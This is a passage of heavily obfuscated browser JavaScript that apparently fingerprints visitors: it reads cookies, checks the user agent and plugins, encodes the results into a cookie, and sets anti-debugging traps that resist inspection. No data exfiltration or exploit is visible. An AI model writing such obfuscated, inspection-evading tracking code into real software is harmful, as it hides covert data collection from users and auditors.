_0x1aa420(_0x3bad5d,_0x362fe7){return _0x3bad5d<_0x362fe7;},'\x76\x45\x68':function _0x519a1e(_0x869fb2,_0x433238){return _0x869fb2+_0x433238;}};var _0x3a553d=_0xb09d('0x32', '\x33\x28\x6e\x45')[_0xb09d('0x33', '\x43\x6c\x4b\x40')]('\x7c'),_0x48efa1=0x0;while(!![]){switch(_0x3a553d[_0x48efa1++]){case'\x30':_0x58a76f[_0xb09d('0x34', '\x78\x65\x52\x39')](_0x41ae0);continue;case'\x31':var _0x3bb281=_0x76e64d[_0xb09d('0x35', '\x32\x51\x72\x79')][_0xb09d('0x36', '\x78\x46\x26\x4f')]('\x3b');continue;case'\x32':var _0x25b61e=new _0x448bb4[_0xb09d('0x37', '\x33\x28\x6e\x45')]();continue;case'\x33':for(var _0x230a38=0x0;_0x58a76f[_0xb09d('0x38', '\x45\x67\x66\x59')](_0x230a38,_0x3bb281[_0xb09d('0x39', '\x6b\x25\x55\x39')]);_0x230a38++){var _0x5d249f=_0x3bb281[_0x230a38][_0xb09d('0x3a', '\x38\x4c\x76\x33')](0x0,_0x3bb281[_0x230a38][_0xb09d('0x3b', '\x24\x62\x65\x51')]('\x3d'));var _0x8ed0e1=_0x3bb281[_0x230a38][_0xb09d('0x3c', '\x55\x75\x28\x70')](_0x58a76f[_0xb09d('0x3d', '\x23\x35\x34\x55')](_0x3bb281[_0x230a38][_0xb09d('0x3e', '\x4d\x25\x42\x35')]('\x3d'),0x1),_0x3bb281[_0x230a38][_0xb09d('0x39', '\x6b\x25\x55\x39')]);if(_0x25b35f[_0xb09d('0x3f', '\x47\x53\x23\x5d')](_0x5d249f)){_0x25b61e[_0x25b61e[_0xb09d('0x40', '\x31\x4c\x28\x54')]]=_0x8ed0e1;}}continue;case'\x34':var _0x25b35f=new _0x448bb4[_0xb09d('0x41', '\x34\x54\x29\x42')](_0xb09d('0x42', '\x30\x25\x33\x25'));continue;case'\x35':return _0x25b61e;continue;}break;}}function _0x43a771(_0x4d6c6d){var _0xc730bc={'\x4d\x6c\x79':function _0x2664c7(_0x5ec283,_0x57b132){return _0x5ec283<_0x57b132;},'\x76\x53\x70':function _0x4d5887(_0x21fb1b,_0x56889a){return _0x21fb1b(_0x56889a);},'\x67\x54\x63':function _0x399c01(_0x22b6c2,_0x1d348f){return _0x22b6c2+_0x1d348f;},'\x71\x45\x6d':function _0x31633c(_0x334505){return _0x334505();},'\x75\x76\x70':function _0x1f69e4(_0x2eeadf,_0x3f0d29){return _0x2eeadf(_0x3f0d29);},'\x7a\x47\x70':function _0x558fed(_0x149512,_0x16710b){return _0x149512+_0x16710b;},'\x54\x49\x42':function _0x3e483d(_0x24b6cc,_0x120310){return _0x24b6cc+_0x120310;},'\x4e\x61\x6b':function _0x44b95d(_0x4b8aec,_0x234df1){return _0x4b8aec+_0x234df1;},'\x6d\x4a\x56':function _0x1be298(_0x139e6c,_0xf4999e,_0x492467){return _0x139e6c(_0xf4999e,_0x492467);},'\x61\x51\x54':function _0x48f011(_0x4da0b1,_0x2f95b6,_0x5953be,_0x58e178){return _0x4da0b1(_0x2f95b6,_0x5953be,_0x58e178);},'\x78\x70\x57':function _0x49d448(_0x4a23b6,_0x2c3bea){return _0x4a23b6+_0x2c3bea;},'\x6c\x4f\x53':function _0x4d93a1(_0x1a97a8,_0x394be6){return _0x1a97a8<_0x394be6;},'\x43\x77\x58':function _0x4b303f(_0x3173b0){return _0x3173b0();},'\x77\x78\x61':function _0x59aeca(_0x7b250b,_0x4ab72a){return _0x7b250b+_0x4ab72a;},'\x65\x5a\x49':function _0x552c57(_0x11fa46,_0x1a2805){return _0x11fa46%_0x1a2805;},'\x70\x6f\x52':function _0x1ce881(_0x27190a,_0x278a27){return _0x27190a==_0x278a27;},'\x43\x61\x4c':function _0x58effb(_0x31cc9d,_0x1197f8){return _0x31cc9d|_0x1197f8;}};var _0x4f6f37=_0xb09d('0x43', '\x4b\x24\x6a\x50')[_0xb09d('0x44', '\x67\x29\x23\x71')]('\x7c'),_0x135f99=0x0;while(!![]){switch(_0x4f6f37[_0x135f99++]){case'\x30':var _0x169db2;continue;case'\x31':for(var _0xbe320d=0x0;_0xc730bc[_0xb09d('0x45', '\x4b\x24\x6a\x50')](_0xbe320d,_0x3380d0[_0xb09d('0x46', '\x29\x30\x6a\x74')]);_0xbe320d++){_0x227d0a[_0xbe320d]=_0xc730bc[_0xb09d('0x47', '\x58\x77\x2a\x4a')](_0x5d5978,_0xc730bc[_0xb09d('0x48', '\x79\x6d\x62\x75')](_0x4d6c6d,_0x3380d0[_0xbe320d]));}continue;case'\x32':_0x09db[_0xb09d('0x49', '\x47\x53\x23\x5d')]();continue;case'\x33':_0xc730bc[_0xb09d('0x4a', '\x49\x77\x6c\x6c')](_0x41ae0);continue;case'\x34':_0x169db2=_0xc730bc[_0xb09d('0x4b', '\x67\x47\x25\x61')](btoa,_0xc730bc[_0xb09d('0x4c', '\x45\x67\x66\x59')](_0xc730bc[_0xb09d('0x4d', '\x55\x75\x28\x70')](_0xc730bc[_0xb09d('0x4e', '\x67\x40\x6c\x64')](_0xc730bc[_0xb09d('0x4f', '\x39\x62\x71\x25')](_0xc730bc[_0xb09d('0x50', '\x67\x29\x23\x71')](_0xb09d,_0x09db[_0xb09d('0x51', '\x57\x6e\x38\x46')]-0x1,_0x4ff70d[_0xb09d('0x52', '\x45\x67\x66\x59')](0x0,0x5)),_0xb09d('0x53', '\x58\x77\x2a\x4a')),_0x34e9d1),_0xb09d('0x54', '\x6b\x25\x55\x39')),_0x5d1810));continue;case'\x35':var _0x74cb7a=_0xb09d('0x55', '\x43\x71\x75\x6a');continue;case'\x36':var _0x600762=_0x526be7[_0xb09d('0x56', '\x38\x68\x36\x67')](function(_0xb32900){return _0x361342[_0xb09d('0x57', '\x39\x62\x71\x25')](_0x526be7[_0xb32900],_0x94c8a5)?'':_0x74cb7a[_0xb32900];})[_0xb09d('0x58', '\x57\x21\x5a\x6d')]('');continue;case'\x37':var _0x41c071=[];continue;case'\x38':var _0x257250=_0x41c071[_0xb09d('0x59', '\x23\x35\x34\x55')](function(_0x57a22a){return _0x340ee1[_0xb09d('0x5a', '\x31\x4c\x28\x54')](_0x340ee1[_0xb09d('0x5b', '\x5d\x55\x62\x4e')](_0x57a22a,_0x94c8a5),_0x4bdf24)?_0x600762[_0x340ee1[_0xb09d('0x5c', '\x33\x28\x6e\x45')](_0x57a22a,_0x94c8a5)]:_0x559b9f[_0x340ee1[_0xb09d('0x5d', '\x5e\x45\x5a\x23')](_0x340ee1[_0xb09d('0x5e', '\x43\x37\x63\x52')](_0x57a22a,_0x94c8a5),_0x4bdf24)];})[_0xb09d('0x5f', '\x38\x68\x36\x67')]('');continue;case'\x39':_0xc730bc[_0xb09d('0x60', '\x6b\x4b\x5b\x34')](_0x10a2e5,_0xb09d('0x61', '\x39\x63\x4b\x21'),_0x169db2,0x14);continue;case'\x31\x30':var _0xc606f3='\x65\x28\x0e\x12\xb8\x37\x1e\xb7';var _0x99e814=_0xc606f3['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x14ef9e=_0xc606f3['\x73\x75\x62\x73\x74\x72'](0x4);var _0xd2e432='\x8e\x21\x5e\x4d\xd1\xf0\x03\x06';var _0x94fd1f=0x8;while(--_0x94fd1f){_0xd2e432=_0xd2e432['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd2e432[0x0];}var _0xcceb49=_0xd2e432;var _0xf78b8e=_0xd2e432['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xf78b8e){_0xcceb49=_0xcceb49['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcceb49[0x0];}var _0x604bf9='\x99\xb9\xfa\xea\x13\x99\x62\xee';var _0xed67ce=_0x604bf9['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xf8261d=_0x604bf9['\x73\x75\x62\x73\x74\x72'](0x6);var _0x4ff70d=_0xb09d('0x63', _0xcceb49);continue;case'\x31\x31':_0x09db[_0xb09d('0x64', '\x38\x71\x47\x4d')](_0xc730bc[_0xb09d('0x65', '\x43\x6c\x4b\x40')](btoa,_0x4d6c6d));continue;case'\x31\x32':for(var _0x172198=0x0;_0xc730bc[_0xb09d('0x66', '\x47\x53\x23\x5d')](_0x172198,_0xc730bc[_0xb09d('0x67', '\x4d\x25\x42\x35')](_0x600762[_0xb09d('0x68', '\x23\x63\x5a\x40')],_0x559b9f[_0xb09d('0x69', '\x34\x54\x29\x42')]));_0x172198++){_0x41c071[_0xb09d('0x6a', '\x29\x30\x6a\x74')](_0x172198);}continue;case'\x31\x33':var _0x526be7=[];continue;case'\x31\x34':var _0x227d0a=new _0x448bb4[_0xb09d('0x6b', '\x4d\x25\x42\x35')](_0x3380d0[_0xb09d('0x6c', '\x47\x53\x23\x5d')]);continue;case'\x31\x35':var _0x34e9d1=_0x227d0a[_0xb09d('0x6d', '\x31\x4c\x28\x54')]();continue;case'\x31\x36':_0x41ae0();continue;case'\x31\x37':for(var _0x5dce41=0x0;_0xc730bc[_0xb09d('0x6e', '\x55\x75\x28\x70')](_0x5dce41,_0x74cb7a[_0xb09d('0x6f', '\x5e\x45\x5a\x23')]);_0x5dce41++){_0x526be7[_0xb09d('0x70', '\x4d\x25\x42\x35')](_0x5dce41);}continue;case'\x31\x38':var _0x3380d0=_0xc730bc[_0xb09d('0x71', '\x69\x37\x5a\x46')](_0x43dce8);continue;case'\x31\x39':var _0x559b9f=_0x526be7[_0xb09d('0x72', '\x26\x24\x33\x66')](function(_0x1039c4){return _0x340ee1[_0xb09d('0x73', '\x33\x28\x6e\x45')](_0x526be7[_0x1039c4],_0x94c8a5)?_0x74cb7a[_0x1039c4]:'';})[_0xb09d('0x74', '\x5b\x6b\x51\x25')]('');continue;case'\x32\x30':var _0x4bdf24=0x0;continue;case'\x32\x31':var _0x94c8a5=0x2;continue;case'\x32\x32':for(var _0xbe320d=0x0;_0xc730bc[_0xb09d('0x75', '\x39\x62\x71\x25')](_0xbe320d,_0x4ff70d[_0xb09d('0x76', '\x2a\x39\x62\x34')]);_0xbe320d++){_0x5d1810+=_0xc730bc[_0xb09d('0x77', '\x6f\x66\x4a\x54')](_0x4ff70d[_0xb09d('0x78', '\x67\x47\x25\x61')](_0xbe320d),_0x34e9d1[_0xb09d('0x79', '\x45\x67\x66\x59')](_0xbe320d%_0x34e9d1[_0xb09d('0x7a', '\x78\x65\x52\x39')]))[_0xb09d('0x7b', '\x24\x62\x65\x51')](0x10);}continue;case'\x32\x33':var _0x5d1810='';continue;case'\x32\x34':var _0x340ee1={'\x6d\x6f\x42':function _0x2c326a(_0x45576d,_0x11a9ee){return _0xc730bc[_0xb09d('0x7c', '\x30\x48\x58\x23')](_0x45576d,_0x11a9ee);},'\x52\x4c\x42':function _0x1cc50d(_0x3ee521,_0x523e13){return _0xc730bc[_0xb09d('0x7d', '\x42\x36\x78\x54')](_0x3ee521,_0x523e13);},'\x54\x67\x67':function _0x52dd10(_0x531f0c,_0x4292f1){return _0x531f0c/_0x4292f1;},'\x77\x47\x41':function _0x1ab28f(_0x8dbbfb,_0x3c2a7b){return _0xc730bc[_0xb09d('0x7e', '\x39\x62\x71\x25')](_0x8dbbfb,_0x3c2a7b);}};continue;}break;}}function _0x5d5978(_0x3252f0){var _0x134980=0x0;for(var _0x28f8f3=0x0;_0x361342[_0xb09d('0x7f', '\x6e\x6b\x47\x5a')](_0x28f8f3,_0x3252f0[_0xb09d('0x80', '\x24\x62\x65\x51')]);_0x28f8f3++){_0x134980+=_0x3252f0[_0xb09d('0x81', '\x32\x51\x72\x79')](_0x28f8f3);}_0x361342[_0xb09d('0x82', '\x6f\x66\x4a\x54')](_0x41ae0);return _0x134980;}function _0x10a2e5(_0x4e660e,_0x2c3893,_0x18b1f4){var _0x471dfb={'\x53\x6c\x51':function _0x89406c(_0x2f17c1,_0x3fbbae){return _0x2f17c1<_0x3fbbae;},'\x47\x53\x4a':function _0x2b0d81(_0x2b237d,_0x582426){return _0x2b237d+_0x582426;},'\x73\x75\x64':function _0x3f380a(_0x5e68d9,_0x3b53ad){return _0x5e68d9+_0x3b53ad;},'\x4f\x65\x4d':function _0x1b01d7(_0x5f5825,_0xd6b705){return _0x5f5825+_0xd6b705;},'\x74\x6e\x70':function _0xa47d31(_0x38e3c4,_0x22b69e){return _0x38e3c4*_0x22b69e;},'\x45\x59\x4d':function _0x1a2a3a(_0x3e03be,_0xdaf98e){return _0x3e03be%_0xdaf98e;},'\x73\x68\x77':function _0x4dfd45(_0x434e82,_0x4470ba){return _0x434e82<_0x4470ba;}};var _0x4e9602=_0xb09d('0x83', '\x26\x24\x33\x66')[_0xb09d('0x84', '\x6b\x4b\x5b\x34')]('\x7c'),_0xcd69da=0x0;while(!![]){switch(_0x4e9602[_0xcd69da++]){case'\x30':var _0x235e3d=[];continue;case'\x31':var _0x5257c8=_0x114b2b[_0xb09d('0x85', '\x67\x36\x5d\x4c')](function(_0xbe25f3){return _0x28a75a[_0xb09d('0x86', '\x43\x6c\x4b\x40')](_0x114b2b[_0xbe25f3],_0x5ce0bb)?'':_0xa47f05[_0xbe25f3];})[_0xb09d('0x87', '\x38\x4c\x76\x33')]('');continue;case'\x32':for(var _0xcce944=0x0;_0x471dfb[_0xb09d('0x88', '\x49\x77\x6c\x6c')](_0xcce944,_0x5257c8[_0xb09d('0x89', '\x38\x4c\x76\x33')]+_0x158f87[_0xb09d('0x6f', '\x5e\x45\x5a\x23')]);_0xcce944++){_0x235e3d[_0xb09d('0x8a', '\x67\x29\x23\x71')](_0xcce944);}continue;case'\x33':var _0x39ae0f=0x0;continue;case'\x34':_0x76e64d[_0xb09d('0x8b', '\x6b\x25\x45\x51')]=_0x471dfb[_0xb09d('0x8c', '\x26\x24\x33\x66')](_0x471dfb[_0xb09d('0x8d', '\x45\x67\x66\x59')](_0x471dfb[_0xb09d('0x8e', '\x31\x4c\x28\x54')](_0x4e660e,'\x3d')+_0x2c3893,_0x1dd76a),_0xb09d('0x8f', '\x42\x36\x78\x54'));continue;case'\x35':if(_0x18b1f4){var _0x5147c1=new _0x448bb4[_0xb09d('0x90', '\x38\x68\x36\x67')]();_0x5147c1[_0xb09d('0x91', '\x69\x39\x6d\x33')](_0x471dfb[_0xb09d('0x92', '\x4b\x24\x6a\x50')](_0x5147c1[_0xb09d('0x93', '\x23\x35\x34\x55')](),_0x471dfb[_0xb09d('0x94', '\x4b\x24\x6a\x50')](_0x18b1f4,0x3e8)));var _0x1dd76a=_0x471dfb[_0xb09d('0x95', '\x58\x77\x2a\x4a')](_0xb09d('0x96', '\x24\x62\x65\x51'),_0x5147c1[_0xb09d('0x97', '\x49\x77\x6c\x6c')]());}continue;case'\x36':var _0x28a75a={'\x64\x51\x65':function _0x18f518(_0x2642ff,_0x413271){return _0x471dfb[_0xb09d('0x98', '\x57\x21\x5a\x6d')](_0x2642ff,_0x413271);}};continue;case'\x37':var _0xa47f05=_0xb09d('0x99', '\x32\x51\x72\x79');continue;case'\x38':var _0x8d3bbe=_0x235e3d[_0xb09d('0x9a', '\x5d\x55\x62\x4e')](function(_0xc97470){return _0x361342[_0xb09d('0x9b', '\x6b\x25\x55\x39')](_0x361342[_0xb09d('0x9c', '\x38\x68\x36\x67')](_0xc97470,_0x5ce0bb),_0x39ae0f)?_0x5257c8[_0x361342[_0xb09d('0x9d', '\x31\x4c\x28\x54')](_0xc97470,_0x5ce0bb)]:_0x158f87[_0x361342[_0xb09d('0x9e', '\x6b\x25\x45\x51')](_0xc97470,_0x5ce0bb)|_0x39ae0f];})[_0xb09d('0x9f', '\x58\x77\x2a\x4a')]('');continue;case'\x39':var _0x158f87=_0x114b2b[_0xb09d('0xa0', '\x78\x46\x26\x4f')](function(_0x178bed){return _0x114b2b[_0x178bed]%_0x5ce0bb?_0xa47f05[_0x178bed]:'';})[_0xb09d('0xa1', '\x78\x65\x52\x39')]('');continue;case'\x31\x30':var _0x1dd76a='';continue;case'\x31\x31':var _0x5ce0bb=0x2;continue;case'\x31\x32':for(var _0x453245=0x0;_0x471dfb[_0xb09d('0xa2', '\x24\x62\x65\x51')](_0x453245,_0xa47f05[_0xb09d('0xa3', '\x4d\x25\x42\x35')]);_0x453245++){_0x114b2b[_0xb09d('0xa4', '\x4c\x35\x65\x5e')](_0x453245);}continue;case'\x31\x33':var _0x114b2b=[];continue;}break;}}function _0x235fd5(){function _0x254d5e(_0x47c911){if(_0x361342[_0xb09d('0xa5', '\x78\x46\x26\x4f')](_0x361342[_0xb09d('0xa6', '\x45\x67\x66\x59')]('',_0x47c911/_0x47c911)[_0xb09d('0xa7', '\x73\x56\x32\x62')],0x1)||_0x361342[_0xb09d('0xa8', '\x5e\x45\x5a\x23')](_0x47c911%0x14,0x0)){(function(){}[_0xb09d('0xa9', '\x23\x63\x5a\x40')](_0xb09d('0xaa', '\x67\x29\x23\x71'))());}else{(function(){}[_0xb09d('0xab', '\x67\x36\x5d\x4c')](_0xb09d('0xac', '\x79\x6d\x62\x75'))());}return _0x361342[_0xb09d('0xad', '\x43\x71\x75\x6a')](_0x254d5e,++_0x47c911);}try{return _0x361342[_0xb09d('0xae', '\x29\x30\x6a\x74')](_0x254d5e,0x0);}catch(_0x352d9d){}};function _0x41ae0(){if(_0x361342[_0xb09d('0xaf', '\x4b\x24\x6a\x50')](_0x361342[_0xb09d('0xb0', '\x6b\x4b\x5b\x34')](new _0x448bb4[_0xb09d('0xb1', '\x5b\x6b\x51\x25')]()[_0xb09d('0xb2', '\x47\x53\x23\x5d')](),_0x2db5cc),0x1f4)){_0x361342[_0xb09d('0x82', '\x6f\x66\x4a\x54')](_0x235fd5);}}function _0x38cae8(_0x1d4c4f){var _0x15da77={'\x52\x49\x6a':function _0x2eeb1c(_0x1d66aa,_0x57ab30){return _0x1d66aa<_0x57ab30;},'\x45\x65\x4e':function _0x2331b8(_0x20c746,_0x529354){return _0x20c746!==_0x529354;},'\x59\x59\x43':function _0x573264(_0x5770c6){return _0x5770c6();},'\x75\x4e\x4c':function _0x547a86(_0x5679d6,_0x1ff824){return _0x5679d6(_0x1ff824);},'\x75\x59\x65':function _0x581831(_0x5c45fb,_0x8539d4){return _0x5c45fb+_0x8539d4;},'\x43\x63\x41':function _0x3ffdc3(_0x2ff9e2,_0x5ae3d8){return _0x2ff9e2+_0x5ae3d8;},'\x79\x4b\x78':function _0x4f2c6a(_0x799455,_0x424162){return _0x799455===_0x424162;},'\x50\x79\x52':function _0x39d92b(_0x16302e,_0x53b7f5){return _0x16302e+_0x53b7f5;},'\x65\x6a\x70':function _0x186ea2(_0xc0a6f8,_0x541604){return _0xc0a6f8===_0x541604;},'\x66\x56\x4d':function _0x5982c9(_0x586a00,_0x728e8f){return _0x586a00+_0x728e8f;},'\x56\x52\x65':function _0x1c1929(_0x34e033,_0x11d22f){return _0x34e033+_0x11d22f;},'\x61\x6c\x58':function _0x90ab9c(_0x3fba99,_0x452b37){return _0x3fba99+_0x452b37;},'\x70\x72\x6d':function _0x446152(_0x389de2,_0x6a8d20){return _0x389de2(_0x6a8d20);},'\x6e\x6c\x42':function _0x468915(_0x2f34f0,_0x34e4a3){return _0x2f34f0+_0x34e4a3;},'\x66\x45\x64':function _0x5a06ae(_0x1332f4,_0x11e3c0){return _0x1332f4<_0x11e3c0;},'\x4e\x44\x79':function _0x39eaae(_0x5a4695,_0x648544){return _0x5a4695(_0x648544);},'\x44\x72\x57':function _0x40f581(_0x185f29,_0x5a95af){return _0x185f29<_0x5a95af;},'\x56\x6b\x62':function _0x502174(_0x1434e6,_0x2b4ee1){return _0x1434e6===_0x2b4ee1;},'\x52\x76\x48':function _0x426083(_0x109826,_0x430a1b){return _0x109826(_0x430a1b);},'\x55\x68\x46':function _0x369774(_0x385ade,_0x792dfb){return _0x385ade>_0x792dfb;},'\x4d\x55\x65':function _0x408fe3(_0x6455f2,_0x365c42){return _0x6455f2==_0x365c42;},'\x6f\x68\x53':function _0x358c78(_0x37002f,_0x3cce15){return _0x37002f==_0x3cce15;},'\x73\x59\x54':function _0x8dcaa5(_0x378914,_0x5eae18){return _0x378914(_0x5eae18);},'\x4c\x4f\x59':function _0x2a0817(_0x3988dc,_0x1fb0b1){return _0x3988dc(_0x1fb0b1);},'\x4f\x4e\x66':function _0x4f8a45(_0x28c432,_0x229e13){return _0x28c432+_0x229e13;}};var _0x18cc3a=_0xb09d('0xb3', '\x78\x65\x52\x39')[_0xb09d('0xb4', '\x6b\x25\x55\x39')]('\x7c'),_0x28d574=0x0;while(!![]){switch(_0x18cc3a[_0x28d574++]){case'\x30':for(var _0x34336c=0x0;_0x15da77[_0xb09d('0xb5', '\x23\x63\x5a\x40')](_0x34336c,_0x1d4c4f[_0xb09d('0xb6', '\x38\x68\x36\x67')]);_0x34336c++){var _0x4ddde0=_0x1d4c4f[_0x34336c][0x0];var _0x2f4b6b=_0x1d4c4f[_0x34336c][0x2];switch(_0x1d4c4f[_0x34336c][0x1]){case _0xb09d('0xb7', '\x78\x65\x52\x39'):try{if(_0x15da77[_0xb09d('0xb8', '\x47\x53\x23\x5d')](typeof _0x15da77[_0xb09d('0xb9', '\x57\x21\x5a\x6d')](_0x2f4b6b),_0xb09d('0xba', '\x7a\x4f\x66\x42'))){_0x4aadff[_0x4aadff[_0xb09d('0xbb', '\x78\x46\x26\x4f')]]=_0x15da77[_0xb09d('0xbc', '\x78\x46\x26\x4f')](_0x5d67fd,_0x4ddde0+_0xb09d('0xbd', '\x67\x40\x6c\x64'));}else{_0x4aadff[_0x4aadff[_0xb09d('0xbe', '\x6b\x25\x45\x51')]]=_0x15da77[_0xb09d('0xbf', '\x49\x77\x6c\x6c')](_0x5d67fd,_0x15da77[_0xb09d('0xc0', '\x55\x75\x28\x70')](_0x4ddde0,_0xb09d('0xc1', '\x69\x37\x5a\x46')));}}catch(_0x586b16){_0x4aadff[_0x4aadff[_0xb09d('0x39', '\x6b\x25\x55\x39')]]=_0x15da77[_0xb09d('0xc2', '\x45\x67\x66\x59')](_0x5d67fd,_0x15da77[_0xb09d('0xc3', '\x67\x40\x6c\x64')](_0x4ddde0,_0xb09d('0xc4', '\x4b\x24\x6a\x50')));}break;case _0xb09d('0xc5', '\x30\x48\x58\x23'):try{try{_0x1d995c=_0x15da77[_0xb09d('0xc6', '\x6b\x4b\x5b\x34')](_0x2f4b6b);if(_0x15da77[_0xb09d('0xc7', '\x29\x30\x6a\x74')](typeof _0x1d995c,_0xb09d('0xc8', '\x39\x63\x4b\x21'))){_0x4aadff[_0x4aadff[_0xb09d('0xb6', '\x38\x68\x36\x67')]]=_0x15da77[_0xb09d('0xc9', '\x78\x65\x52\x39')](_0x5d67fd,_0x15da77[_0xb09d('0xca', '\x58\x77\x2a\x4a')](_0x4ddde0,_0xb09d('0xcb', '\x6b\x25\x45\x51')));}else if(_0x15da77[_0xb09d('0xcc', '\x6b\x4b\x5b\x34')](_0x1d995c,null)){_0x4aadff[_0x4aadff[_0xb09d('0xcd', '\x5d\x55\x62\x4e')]]=_0x5d67fd(_0x15da77[_0xb09d('0xce', '\x38\x71\x47\x4d')](_0x4ddde0,_0xb09d('0xcf', '\x42\x36\x78\x54')));}else{_0x4aadff[_0x4aadff[_0xb09d('0xd0', '\x55\x75\x28\x70')]]=_0x5d67fd(_0x15da77[_0xb09d('0xd1', '\x23\x63\x5a\x40')](_0x15da77[_0xb09d('0xd2', '\x6b\x25\x55\x39')](_0x4ddde0,'\x3d'),_0x1d995c[_0xb09d('0xd3', '\x38\x4c\x76\x33')]()));}}catch(_0x2da020){_0x4aadff[_0x4aadff[_0xb09d('0xd4', '\x43\x37\x63\x52')]]=_0x5d67fd(_0x15da77[_0xb09d('0xd5', '\x69\x37\x5a\x46')](_0x4ddde0,_0xb09d('0xd6', '\x42\x36\x78\x54')));break;}break;}catch(_0x5b205a){_0x4aadff[_0x4aadff[_0xb09d('0x6f', '\x5e\x45\x5a\x23')]]=_0x15da77[_0xb09d('0xd7', '\x4d\x25\x42\x35')](_0x5d67fd,_0x15da77[_0xb09d('0xd8', '\x49\x77\x6c\x6c')](_0x15da77[_0xb09d('0xd9', '\x30\x48\x58\x23')](_0x4ddde0,'\x3d'),_0x5b205a));}break;case _0xb09d('0xda', '\x6b\x25\x55\x39'):try{var _0x254948=_0xb09d('0xdb', '\x23\x63\x5a\x40')[_0xb09d('0xdc', '\x57\x21\x5a\x6d')]('\x7c'),_0x41e194=0x0;while(!![]){switch(_0x254948[_0x41e194++]){case'\x30':var _0x4286b1=[];continue;case'\x31':for(var _0x97210d=0x0;_0x15da77[_0xb09d('0xdd', '\x38\x4c\x76\x33')](_0x97210d,_0x4286b1[_0xb09d('0xde', '\x43\x71\x75\x6a')]);_0x97210d++){_0x4aadff[_0x4aadff[_0xb09d('0xdf', '\x39\x62\x71\x25')]]=_0x15da77[_0xb09d('0xe0', '\x78\x46\x26\x4f')](_0x5d67fd,_0xb09d('0xe1', '\x6b\x25\x55\x39')+_0x4286b1[_0x97210d]);}continue;case'\x32':try{_0x97210d=_0x4286b1[_0xb09d('0xe2', '\x79\x6d\x62\x75')]('\x69');}catch(_0x2fe813){_0x4aadff[_0x4aadff[_0xb09d('0x7a', '\x78\x65\x52\x39')]]=_0x15da77[_0xb09d('0xe3', '\x31\x4c\x28\x54')](_0x5d67fd,_0xb09d('0xe4', '\x43\x6c\x4b\x40'));break;}continue;case'\x33':for(var _0x97210d=0x0;_0x15da77[_0xb09d('0xe5', '\x32\x51\x72\x79')](_0x97210d,_0x2cdb6f[_0xb09d('0xe6', '\x39\x63\x4b\x21')][_0xb09d('0xe7', '\x67\x36\x5d\x4c')]);_0x97210d++){var _0x28892e=_0xb09d('0xe8', '\x73\x56\x32\x62')[_0xb09d('0xe9', '\x67\x36\x5d\x4c')]('\x7c'),_0x37313b=0x0;while(!![]){switch(_0x28892e[_0x37313b++]){case'\x30':if(_0x15da77[_0xb09d('0xea', '\x47\x53\x23\x5d')](_0x4286b1[_0xb09d('0xeb', '\x4b\x24\x6a\x50')](_0xd6f77f),0x0)){_0x4286b1[_0xb09d('0xec', '\x39\x62\x71\x25')](_0xd6f77f);}continue;case'\x31':if(_0x15da77[_0xb09d('0xed', '\x78\x46\x26\x4f')](typeof _0x2cdb6f[_0xb09d('0xee', '\x2a\x39\x62\x34')][_0x97210d],_0xb09d('0xef', '\x33\x28\x6e\x45'))){_0x4aadff[_0x4aadff[_0xb09d('0xf0', '\x38\x71\x47\x4d')]]=_0x15da77[_0xb09d('0xf1', '\x67\x40\x6c\x64')](_0x5d67fd,_0xb09d('0xf2', '\x29\x30\x6a\x74'));break;}continue;case'\x32':var _0x3a9d11=_0x2cdb6f[_0xb09d('0xf3', '\x39\x62\x71\x25')][_0x97210d][_0xb09d('0xf4', '\x30\x25\x33\x25')];continue;case'\x33':var _0xd6f77f=_0xb09d('0xf5', '\x43\x37\x63\x52');continue;case'\x34':if(typeof _0x3a9d11===_0xb09d('0xf6', '\x43\x6c\x4b\x40')){_0xd6f77f=_0xb09d('0xf7', '\x43\x37\x63\x52');}else if(_0x15da77[_0xb09d('0xf8', '\x6f\x66\x4a\x54')](_0x3a9d11[_0xb09d('0xf9', '\x39\x62\x71\x25')]('\x2e')[_0xb09d('0x76', '\x2a\x39\x62\x34')],0x1)){_0xd6f77f=_0x3a9d11[_0xb09d('0xfa', '\x57\x6e\x38\x46')]('\x2e')[_0xb09d('0xfb', '\x6e\x6b\x47\x5a')]();}continue;}break;}}continue;case'\x34':try{var _0x5231ee=_0x2cdb6f[_0xb09d('0xfc', '\x5b\x6b\x51\x25')][_0xb09d('0xfd', '\x79\x6d\x62\x75')];if(_0x15da77[_0xb09d('0xfe', '\x7a\x4f\x66\x42')](_0x5231ee,0x0)||_0x15da77[_0xb09d('0xff', '\x67\x47\x25\x61')](_0x5231ee,null)){_0x4aadff[_0x4aadff[_0xb09d('0x100', '\x30\x48\x58\x23')]]=_0x15da77[_0xb09d('0x101', '\x32\x51\x72\x79')](_0x5d67fd,_0xb09d('0x102', '\x4b\x24\x6a\x50'));break;}}catch(_0x3ce361){_0x4aadff[_0x4aadff[_0xb09d('0x103', '\x33\x28\x6e\x45')]]=_0x15da77[_0xb09d('0x104', '\x57\x6e\x38\x46')](_0x5d67fd,_0xb09d('0x105', '\x69\x37\x5a\x46'));break;}continue;}break;}}catch(_0x298ce3){_0x4aadff[_0x4aadff[_0xb09d('0x40', '\x31\x4c\x28\x54')]]=_0x15da77[_0xb09d('0x106', '\x67\x40\x6c\x64')](_0x5d67fd,_0x15da77[_0xb09d('0x107', '\x69\x39\x6d\x33')](_0xb09d('0x108', '\x38\x4c\x76\x33'),_0x298ce3));}break;case _0xb09d('0x109', '\x29\x30\x6a\x74'):if(_0x15da77[_0xb09d('0x10a', '\x42\x36\x78\x54')](_0x4ddde0,_0xb09d('0x10b', '\x67\x29\x23\x71'))){try{var _0xaa2fc3='';var _0x145a45=navigator[_0xb09d('0x10c', '\x39\x62\x71\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0x10d', '\x43\x71\x75\x6a')](_0x145a45)){_0xaa2fc3=_0xb09d('0x10e', '\x78\x46\x26\x4f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0x10f', '\x45\x67\x66\x59')](_0x145a45)){_0xaa2fc3=_0xb09d('0x110', '\x67\x47\x25\x61');}else{_0xaa2fc3=_0xb09d('0x111', '\x69\x39\x6d\x33');}_0x4aadff[_0x4aadff[_0xb09d('0x69', '\x34\x54\x29\x42')]]=_0x15da77[_0xb09d('0x112', 